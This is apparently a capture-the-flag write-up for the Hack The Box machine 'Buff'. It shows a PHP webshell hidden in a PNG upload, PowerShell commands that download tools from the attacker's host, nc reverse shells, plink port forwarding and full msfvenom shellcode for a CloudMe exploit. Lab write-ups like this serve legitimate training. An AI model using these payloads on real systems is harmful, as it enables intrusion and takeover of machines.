Details
This machine is Buff from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- -Pn 10.10.10.198
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-10-31 11:13 EDT
Nmap scan report for 10.10.10.198
Host is up (0.017s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 170.38 secondsUser
I started on port 8080 http://10.10.10.198:8080/
The contact page gave the software as being "Gym Management Software 1.0"
Which has a known file upload vuln https://www.exploit-db.com/exploits/48506, so I tested the page existed

It did, so I created a payload by appending a shell to a real png
kali@kali:~$ echo '<?php system($_GET["c"]); ?>' >> index.png
kali@kali:~$ mv index.png jirbj.php.pngWhich I then uploaded
kali@kali:~$ curl "http://10.10.10.198:8080/upload.php?id=jirbj" -F "file=@/tmp/jirbj.php.png" -F "pupload=upload"I checked it had been uploaded http://10.10.10.198:8080/upload/jirbj.php

And tested the RCE http://10.10.10.198:8080/upload/jirbj.php?c=whoami
To get a shell, I exposed nc on my machine and moved it over to the target. Running the following commands in my webshell
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -UseBasicParsing -Uri http://10.10.14.7/nc.exe -OutFile C:\Users\shaun\Documents\nc.exe"
powershell -ExecutionPolicy Bypass -Command "dir C:\Users\shaun\Documents"
With nc in place I set a listener
kali@kali:~$ nc -nlvp 4444And ran the following in the webshell
powershell -ExecutionPolicy Bypass -Command "C:\Users\shaun\Documents\nc.exe -e powershell.exe 10.10.14.7 4444"When I checked the listener
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.198] 49883
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload> I had a reverse shell. So I grabbed the user flag
PS C:\Users\shaun\Desktop> type user.txt
type user.txt
[REDACTED]System
I found another service listening on port 8888
PS C:\xampp> netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
[SNIP]
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 1348
[SNIP]And an exe in downloads
PS C:\Users\shaun\Downloads> dir
dir
Directory: C:\Users\shaun\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe This service has a known exploit, and defaults to port 8888, so this is likely it. I needed to port forward port 8888 to myself. So I moved plink onto the target
PS C:\Users\shaun\Documents> Invoke-WebRequest -UseBasicParsing -Uri http://10.10.14.7/plink.exe -OutFile C:\Users\shaun\Documents\plink.exeNote: I had to have my local ssh server running on a non default port as the machine wouldn't connect to my port 22
I then forwarded the port
PS C:\Users\shaun\Documents> .\plink.exe -P 3333 -v -4 -ssh -l plink -pw plink -N -R 10.10.14.7:8888:127.0.0.1:8888 10.10.14.7I checked on my machine
netstat -plnt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8888 0.0.0.0:* LISTEN -
[SNIP]I could now access the service. The exploit to use was https://www.exploit-db.com/exploits/48389 but I needed to modify the shellcode to be useful
kali@kali:~$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.7 LPORT=5555 -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload = b""
payload += b"\xbd\xc8\xa8\x91\x34\xdb\xd7\xd9\x74\x24\xf4\x58"
payload += b"\x31\xc9\xb1\x52\x31\x68\x12\x03\x68\x12\x83\x20"
payload += b"\x54\x73\xc1\x4c\x4d\xf6\x2a\xac\x8e\x97\xa3\x49"
payload += b"\xbf\x97\xd0\x1a\x90\x27\x92\x4e\x1d\xc3\xf6\x7a"
payload += b"\x96\xa1\xde\x8d\x1f\x0f\x39\xa0\xa0\x3c\x79\xa3"
payload += b"\x22\x3f\xae\x03\x1a\xf0\xa3\x42\x5b\xed\x4e\x16"
payload += b"\x34\x79\xfc\x86\x31\x37\x3d\x2d\x09\xd9\x45\xd2"
payload += b"\xda\xd8\x64\x45\x50\x83\xa6\x64\xb5\xbf\xee\x7e"
payload += b"\xda\xfa\xb9\xf5\x28\x70\x38\xdf\x60\x79\x97\x1e"
payload += b"\x4d\x88\xe9\x67\x6a\x73\x9c\x91\x88\x0e\xa7\x66"
payload += b"\xf2\xd4\x22\x7c\x54\x9e\x95\x58\x64\x73\x43\x2b"
payload += b"\x6a\x38\x07\x73\x6f\xbf\xc4\x08\x8b\x34\xeb\xde"
payload += b"\x1d\x0e\xc8\xfa\x46\xd4\x71\x5b\x23\xbb\x8e\xbb"
payload += b"\x8c\x64\x2b\xb0\x21\x70\x46\x9b\x2d\xb5\x6b\x23"
payload += b"\xae\xd1\xfc\x50\x9c\x7e\x57\xfe\xac\xf7\x71\xf9"
payload += b"\xd3\x2d\xc5\x95\x2d\xce\x36\xbc\xe9\x9a\x66\xd6"
payload += b"\xd8\xa2\xec\x26\xe4\x76\xa2\x76\x4a\x29\x03\x26"
payload += b"\x2a\x99\xeb\x2c\xa5\xc6\x0c\x4f\x6f\x6f\xa6\xaa"
payload += b"\xf8\x9a\x3d\xba\xff\xf2\x43\xc2\xea\xb1\xcd\x24"
payload += b"\x7e\xa6\x9b\xff\x17\x5f\x86\x8b\x86\xa0\x1c\xf6"
payload += b"\x89\x2b\x93\x07\x47\xdc\xde\x1b\x30\x2c\x95\x41"
payload += b"\x97\x33\x03\xed\x7b\xa1\xc8\xed\xf2\xda\x46\xba"
payload += b"\x53\x2c\x9f\x2e\x4e\x17\x09\x4c\x93\xc1\x72\xd4"
payload += b"\x48\x32\x7c\xd5\x1d\x0e\x5a\xc5\xdb\x8f\xe6\xb1"
payload += b"\xb3\xd9\xb0\x6f\x72\xb0\x72\xd9\x2c\x6f\xdd\x8d"
payload += b"\xa9\x43\xde\xcb\xb5\x89\xa8\x33\x07\x64\xed\x4c"
payload += b"\xa8\xe0\xf9\x35\xd4\x90\x06\xec\x5c\xa0\x4c\xac"
payload += b"\xf5\x29\x09\x25\x44\x34\xaa\x90\x8b\x41\x29\x10"
payload += b"\x74\xb6\x31\x51\x71\xf2\xf5\x8a\x0b\x6b\x90\xac"
payload += b"\xb8\x8c\xb1"I swapped out the shellcode and then set a new listener
kali@kali:~$ nc -nvlp 5555And then ran the exploit
kali@kali:~$ python ./exploit.pyIn the listener
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.198] 49907
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
buff\administratorI had an admin shell and could get the flag
C:\Users\Administrator\Desktop>type root.txt
type root.txt
[REDACTED]